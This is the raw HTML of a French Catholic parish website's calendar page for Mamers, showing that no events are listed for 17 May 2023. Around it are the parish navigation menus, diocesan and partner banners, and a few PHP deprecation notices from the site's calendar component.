<li itemprop='name'  data-id="214" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/le-dialogue-contemplatif"   data-target="#">LE DIALOGUE CONTEMPLATIF </a>

</li>
<li itemprop='name'  data-id="215" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-prieres-chretiennes"   data-target="#">LES PRIERES CHRETIENNES </a>

</li>
<li itemprop='name'  data-id="216" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-dans-ma-journee"   data-target="#">PRIER DANS MA JOURNEE </a>

</li>
<li itemprop='name'  data-id="217" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier-pour-la-mission"   data-target="#">PRIER POUR LA MISSION </a>

</li>
<li itemprop='name'  data-id="218" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prier"   data-target="#">PRIER </a>

</li>
<li itemprop='name'  data-id="219" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/prieres-a-l-esprit-saint"   data-target="#">PRIERES A L'ESPRIT SAINT </a>

</li>
<li itemprop='name'  data-id="220" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/venerer-des-reliques"   data-target="#">VENERER DES RELIQUES </a>

</li>
<li itemprop='name'  data-id="221" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/rosarium-virginis-mariae"   data-target="#">ROSARIUM VIRGINIS MARIAE </a>

</li>
<li itemprop='name'  data-id="235" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/prieres/les-sept-dons-de-l-esprit-saint"   data-target="#">LES SEPT DONS DE L'ESPRIT SAINT </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="192" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/la-liturgie"   data-target="#">LA LITURGIE </a>

</li>
<li itemprop='name'  data-id="193" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-temps-liturgiques"   data-target="#">LES TEMPS LITURGIQUES </a>

</li>
<li itemprop='name'  data-id="196" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/l-annee-liturgique"   data-target="#">L'ANNEE LITURGIQUE </a>

</li>
<li itemprop='name'  data-id="194" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-fetes-catholiques"   data-target="#">LES FETES CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="195" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/liturgie/les-couleurs-de-la-liturgie"   data-target="#">LES COULEURS DE LA LITURGIE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="109" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/sacrements"   data-target="#">Sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name' class="dropdown-submenu mega" data-id="159" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements"   data-target="#">les 7 sacrements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="160" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-bapteme" target="_blank"   data-target="#">Le Baptême </a>

</li>
<li itemprop='name'  data-id="161" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-confirmation"   data-target="#">La Confirmation </a>

</li>
<li itemprop='name'  data-id="166" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/l-eucharistie"   data-target="#">L'Eucharistie </a>

</li>
<li itemprop='name'  data-id="162" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-mariage"   data-target="#">Le Mariage </a>

</li>
<li itemprop='name'  data-id="163" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-de-l-ordre"   data-target="#">Le Sacrement de l'Ordre </a>

</li>
<li itemprop='name'  data-id="164" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-reconciliation"   data-target="#">La Réconciliation </a>

</li>
<li itemprop='name'  data-id="165" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-des-malades"   data-target="#">Le Sacrement des Malades </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="116" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/ressources"   data-target="#">Ressources </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="223" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/a-propos-du-denier"   data-target="#">A propos du denier </a>

</li>
<li itemprop='name'  data-id="224" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/ressources"   data-target="#">Ressources </a>

</li>
<li itemprop='name'  data-id="326" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/la-quete"   data-target="#">La Quête </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="118" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements"   data-target="#">Rassemblements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="183" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/les-journees-mondiales-de-la-jeunesse"   data-target="#">LES JOURNEES MONDIALES DE LA JEUNESSE </a>

</li>
<li itemprop='name'  data-id="262" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/jeunes-pros"   data-target="#">JEUNES PROS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="110" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi"   data-target="#">Eveil à la foi </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="184" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi/qu-est-ce-que-l-eveil-a-la-foi-des-3-6-ans"   data-target="#">QU'EST CE QUE L'EVEIL A LA FOI DES 3 - 6 ANS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="111" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/catechisme"   data-target="#">Catéchisme </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="185" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/le-catechisme"   data-target="#">LE CATECHISME </a>

</li>
<li itemprop='name'  data-id="186" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/inscription-catechese"   data-target="#">Inscription Catéchèse  </a>

</li>
<li itemprop='name'  data-id="187" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/catechisme-informations-aux-familles"   data-target="#">CATECHISME - INFORMATIONS AUX FAMILLES  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="112" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/mouvements"   data-target="#">Mouvements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="188" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/petites-fraternites-locales"   data-target="#">PETITES FRATERNITES LOCALES </a>

</li>
<li itemprop='name'  data-id="189" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/mouvement-chretien-des-retraites"   data-target="#">MOUVEMENT CHRETIEN DES RETRAITES </a>

</li>
<li itemprop='name'  data-id="190" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/associations-et-mouvements-catholiques"   data-target="#">ASSOCIATIONS ET MOUVEMENTS CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="191" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/scoutisme"   data-target="#">SCOUTISME </a>

</li>
<li itemprop='name'  data-id="232" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/secours-catholique"   data-target="#">SECOURS CATHOLIQUE </a>

</li>
<li itemprop='name'  data-id="233" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/conference-saint-vincent-de-paul"   data-target="#">CONFERENCE SAINT VINCENT DE PAUL </a>

</li>
<li itemprop='name'  data-id="278" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/les-equipes-du-rosaire"   data-target="#">LES EQUIPES DU ROSAIRE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="225" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/chemin-de-croix"   data-target="#">CHEMIN DE CROIX  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="105" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/telechargements"   data-target="#" data-toggle="dropdown">Téléchargements <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="140" data-level="2">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial"   data-target="#">Bulletin Paroissial </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="279" data-level="3">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial/inscription-bulletin-paroissial-mensuel-mamers-catho-contact"   data-target="#">INSCRIPTION BULLETIN PAROISSIAL MENSUEL &quot;MAMERS CATHO CONTACT&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="226" data-level="2">
<a itemprop='url' class=""  href="/telechargements/repertoire-chants"   data-target="#">REPERTOIRE CHANTS </a>

</li>
<li itemprop='name'  data-id="227" data-level="2">
<a itemprop='url' class=""  href="/telechargements/directives-diocesaines-pour-les-concerts-dans-les-eglises"   data-target="#">DIRECTIVES DIOCESAINES POUR LES CONCERTS DANS LES EGLISES </a>

</li>
<li itemprop='name'  data-id="236" data-level="2">
<a itemprop='url' class=""  href="/telechargements/flyer-ensemble-paroissial-de-mamers"   data-target="#">FLYER ENSEMBLE PAROISSIAL DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="106" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/messes-et-intentions"   data-target="#" data-toggle="dropdown">Messes et Intentions <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="119" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales"   data-target="#">Messes Dominicales </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="282" data-level="3">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales/nouvelle-traduction-du-missel-romain"   data-target="#">NOUVELLE TRADUCTION DU MISSEL ROMAIN  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="145" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/intentions-de-messes"   data-target="#">Intentions de Messes </a>

</li>
<li itemprop='name'  data-id="230" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/la-messe"   data-target="#">LA MESSE </a>

</li>
<li itemprop='name'  data-id="231" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/preparer-une-celebration-religieuse"   data-target="#">PREPARER UNE CELEBRATION RELIGIEUSE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="107" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/actualites"   data-target="#" data-toggle="dropdown">Actualités <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="131" data-level="2">
<a itemprop='url' class=""  href="/actualites/actualites-diocese"   data-target="#">actualités diocèse </a>

</li>
<li itemprop='name'  data-id="132" data-level="2">
<a itemprop='url' class=""  href="/actualites/vicaire-general"   data-target="#">Vicaire Général </a>

</li>
<li itemprop='name'  data-id="144" data-level="2">
<a itemprop='url' class=""  href="/actualites/pelerinages"   data-target="#">Pélerinages </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="154" data-level="2">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes"   data-target="#">Pastorale des jeunes </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="327" data-level="3">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes/pole-jeunes-et-vocations"   data-target="#">POLE JEUNES ET VOCATIONS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






  
	<!-- SPOTLIGHT 1 -->
	<div class="wrap t3-sl t3-sl-1">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod89"><div class="module-inner"><h3 class="module-title "><span>Diocèse du Mans</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/1" target="_blank" rel="noopener noreferrer"
                            title="Diocèse du Mans">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese.jpg" alt="Diocèse du Mans">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod135"><div class="module-inner"><h3 class="module-title "><span>messes-info</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/12" target="_blank" rel="noopener noreferrer"
                            title="messes-info">
                            <img src="https://paroisse-mamers.fr/images/banners/Logo-Messes.info_-1-bis.jpg" alt="messes-info">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod91"><div class="module-inner"><h3 class="module-title "><span>CEF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/3" target="_blank" rel="noopener noreferrer"
                            title="CEF">
                            <img src="https://paroisse-mamers.fr/images/banners/conferences-des-eveques.png" alt="CEF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod92"><div class="module-inner"><h3 class="module-title "><span>KTO</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/4" target="_blank" rel="noopener noreferrer"
                            title="KTO">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-kto.jpg" alt="KTO">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod93"><div class="module-inner"><h3 class="module-title "><span>Vatican</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/5" target="_blank" rel="noopener noreferrer"
                            title="Vatican">
                            <img src="https://paroisse-mamers.fr/images/banners/vatican.png" alt="Vatican">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 1 -->


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-md-6  col-md-push-3">
						<div id="system-message-container" aria-live="polite"></div>

						<!-- Event Calendar and Lists Powered by JEvents //-->
		<div id="jevents">
	<div class="contentpaneopen jeventpage  jevbootstrap"
	     id="jevents_header">
							<h2 class="contentheading gsl-h2">Calendrier</h2>
						<ul class="actions">
										<li class="print-icon">
							<a href="javascript:void(0);" rel="nofollow"
							   onclick="window.open('/component/jevents/evenementsparjour/2023/5/17/-?Itemid=101&amp;print=1&amp;pop=1&amp;tmpl=component', 'win2', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=600,height=600,directories=no,location=no');"
							   title="Imprimer">
								<span class="icon-print"> </span>
							</a>
						</li> 			</ul>
				</div>
	<div class="contentpaneopen  jeventpage  jevbootstrap" id="jevents_body">
	<div class='jev_pretoolbar'></div><br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$transparentGif is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>20</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$Itemid is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>21</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$cat is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>22</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$task is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>23</b><br />
<br />
<b>Deprecated</b>:  Creation of dynamic property GeraintViewNavTableBarIconic::$iconstoshow is deprecated in <b>/home/paroissesy/www/components/com_jevents/views/geraint/helpers/geraintviewnavtablebariconic.php</b> on line <b>34</b><br />
		<div class="ev_navigation">
			<table>
				<tr align="center" valign="top">
								<td width="10" align="center" valign="middle"></td>
						<td width="10" align="center" valign="middle"></td>
					<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_yearly" class="nav_bar_cal"><a
						href="/component/jevents/evenementsparannee/2023/-?Itemid=101"
						title="Par année">
					<img src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
					     alt="Par année"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_monthly" class="nav_bar_cal"><a
						href="/component/jevents/calendriermensuel/2023/5/-?Itemid=101"
						title="Par mois">
					<img src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
					     alt="Par mois"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_weekly" class="nav_bar_cal"><a
						href="/component/jevents/evenementsparsemaine/2023/05/14/-?Itemid=101"
						title="Par semaine">
					<img src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
					     alt="Par semaine"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_daily" class="nav_bar_cal"><a
						href="/component/jevents/evenementsparjour/2026/1/20/-?Itemid=101"
						title="Aujourd'hui"><img src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
			                                                                  alt="Par jour"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_search" class="nav_bar_cal"><a
						href="/component/jevents/search_form/-?Itemid=101"
						title="Rechercher"><img
							src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif"
							alt="Rechercher"/></a>
			</div>
		</td>
				<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_jumpto" class="nav_bar_cal"><a href="#"
			                                                onclick="if (jevjq('#jumpto').hasClass('jev_none')) {jevjq('#jumpto').removeClass('jev_none');} else {jevjq('#jumpto').addClass('jev_none')}return false;"
			                                                title="Aller au mois"><img
							src="https://paroisse-mamers.fr/components/com_jevents/views/geraint/assets/images/transp.gif" alt="Aller au mois"/></a>
			</div>
		</td>
					<td width="10" align="center" valign="middle"></td>
						<td width="10" align="center" valign="middle"></td>
							</tr>
				<tr class="icon_labels" align="center" valign="top">
											<td colspan="2"></td>
																<td>Par année</td>											<td>Par mois</td>											<td>Par semaine</td>											<td>Aujourd'hui</td>											<td>Rechercher</td>											<td>Aller au mois</td>											<td colspan="2"></td>
									</tr>
						<tr align="center" valign="top">
						<td colspan="10" align="center" valign="top">
								<div id="jumpto" class="jev_none">
					<form name="BarNav" action="/component/jevents/calendriermensuel/2026/01/-?Itemid=101" method="get">
						<input type="hidden" name="option" value="com_jevents"/>
						<input type="hidden" name="task" value="month.calendar"/>
						<input type="hidden" name="catids" value=""/><select id="month" name="month" class="fs10px">
	<option value="01">Janvier</option>
	<option value="02">F&eacute;vrier</option>
	<option value="03">Mars</option>
	<option value="04">Avril</option>
	<option value="05" selected="selected">Mai</option>
	<option value="06">Juin</option>
	<option value="07">Juillet</option>
	<option value="08">Ao&ucirc;t</option>
	<option value="09">Septembre</option>
	<option value="10">Octobre</option>
	<option value="11">Novembre</option>
	<option value="12">D&eacute;cembre</option>
</select>
<select id="year" name="year" class="fs10px">
	<option value="2024">2024</option>
	<option value="2025">2025</option>
	<option value="2026">2026</option>
	<option value="2027">2027</option>
	<option value="2028">2028</option>
	<option value="2029">2029</option>
	<option value="2030">2030</option>
	<option value="2031">2031</option>
</select>
						<button onclick="submit(this.form)">Aller au mois</button>
						<input type="hidden" name="Itemid" value="101"/>
					</form>
				</div>
			</td>
		</tr>
					</table>
		</div>
		<fieldset><legend class="ev_fieldset">Évènements pendant</legend><br />
<table align="center" width="90%" cellspacing="0" cellpadding="5" class="ev_table">
	<tr valign="top">
		<td colspan="2" align="center" class="cal_td_daysnames">
			<!-- <div class="cal_daysnames"> -->
			Mercredi 17 Mai 2023			<!-- </div> -->
		</td>
	</tr>
<tr><td class="ev_td_right" colspan="3"><ul class="ev_ul" >
<li class='ev_td_li ev_td_li_noevents' >
Aucun évènement</li>
</ul></td></tr>
</table><br />
</fieldset><br /><br />
	</div>
	</div> <!-- close #jevents //-->
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-1 col-xs-12 col-md-3  col-md-pull-6 ">
			<div class="t3-module module_menu " id="Mod1"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-101 default current active"><a href="/" class="">Accueil</a></li><li class="item-102 parent"><a href="/premieres-informations" class="">Premières Informations</a></li><li class="item-103 parent"><a href="/la-vie-des-paroisses" class="">La Vie Des Paroisses</a></li><li class="item-104 parent"><a href="/la-paroisse" class="">La Paroisse</a></li><li class="item-105 parent"><a href="/telechargements" class="">Téléchargements</a></li><li class="item-106 parent"><a href="/messes-et-intentions" class="">Messes et Intentions</a></li><li class="item-107 parent"><a href="/actualites" class="">Actualités</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod104"><div class="module-inner"><div class="module-ct"><div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan104' style='display:none'></span>

<table style="width:140px;" cellpadding="0" cellspacing="0" align="center" class="mod_events_monthyear" >
<tr >
<td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2025&amp;modid=104&amp;tmpl=component');">&laquo;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');">&lt;</div>
</td><td align="center"><a href="/component/jevents/calendriermensuel/2026/1/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - mois en cours">Janvier</a> <a href="/component/jevents/evenementsparannee/2026/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - année en cours">2026</a> </td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=02&amp;year=2026&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=02&amp;year=2026&amp;modid=104&amp;tmpl=component');">&gt;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2027&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2027&amp;modid=104&amp;tmpl=component');">&raquo;</div>
</td></tr>
</table>
<table style="width:140px;height:;" align="center" class="mod_events_table" cellspacing="0" cellpadding="2" >
<tr class="mod_events_dayname">
<td class="mod_events_td_dayname"><span class="sunday">D</span></td>
<td class="mod_events_td_dayname">L</td>
<td class="mod_events_td_dayname">Ma</td>
<td class="mod_events_td_dayname">Me</td>
<td class="mod_events_td_dayname">J</td>
<td class="mod_events_td_dayname">V</td>
<td class="mod_events_td_dayname"><span class="saturday">S</span></td>
</tr>
<tr>
<td class="mod_events_td_dayoutofmonth">28</td>
<td class="mod_events_td_dayoutofmonth">29</td>
<td class="mod_events_td_dayoutofmonth">30</td>
<td class="mod_events_td_dayoutofmonth">31</td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/1/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">1</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/2/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">2</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/3/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">3</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/4/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">4</a></td>
<td class='mod_events_td_daynoevents'>
